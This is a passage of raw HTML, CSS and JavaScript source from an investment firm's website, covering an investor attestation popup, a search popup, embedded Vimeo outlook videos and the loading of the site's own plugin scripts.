				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-570">.elementor-570 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-570 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-570 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-570 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-570 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-570{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-570 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-570 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-570 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-570 .dialog-close-button{left:5%;}#elementor-popup-modal-570 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-570 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-570 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-570 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-570 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-570 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-570 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-570 {
    z-index: 1200;
}

#elementor-popup-modal-570 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="570" class="elementor elementor-570 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/au/en/institutional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2144" class="elementor elementor-2144 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2131" class="elementor elementor-2131 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2130" class="elementor elementor-2130 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2129" class="elementor elementor-2129 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2128" class="elementor elementor-2128 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2127" class="elementor elementor-2127 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357898' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["271070c2bc"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"30d8696dbc","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"0951bf2821","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
